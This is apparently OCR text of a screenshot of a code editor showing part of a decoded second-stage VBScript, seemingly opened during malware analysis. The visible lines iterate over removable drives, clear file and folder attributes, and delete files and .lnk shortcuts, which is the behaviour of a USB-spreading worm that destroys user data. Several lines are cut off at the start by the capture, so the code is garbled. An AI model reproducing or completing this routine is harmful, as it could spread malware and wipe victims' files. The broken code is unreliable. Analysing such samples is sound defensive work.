 ~/vbe/cleaned_second_stage.vbs - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
decoded.vbs untitled second_stage.vbs cleaned_second_stage.vbs decode-vbe.py
170 e.freespace > 0 Then
171 rive.drivetype = 1 Then
172 or Each file in filesystemobj.getfolder ( drive.path & "\").files
173 On Error Resume Next
174 If instr (file.name,".") Then
175 If lcase (split(file.name, ".")(ubound(split(file.name, ".")))) <> "lnk" Then
176 file.attributes = 0
177 If ucase (file.name) <> ucase (installname) Then
178 filename = split(file.name,".")
179 filesystemobj.deletefile (drive.path & "\" & filename(0) & ".lnk" )
180 Else
181 filesystemobj.deletefile (drive.path & "\" & file.name)
182 End If
183 Else
184 filesystemobj.deletefile (file.path)
185 End If
186 End If
187 ext
188 or Each folder in filesystemobj.getfolder( drive.path & "\" ).sub
189 folder.attributes = 0
190 ext
191 f
192
193
3 characters selected Spaces: 4 VBScript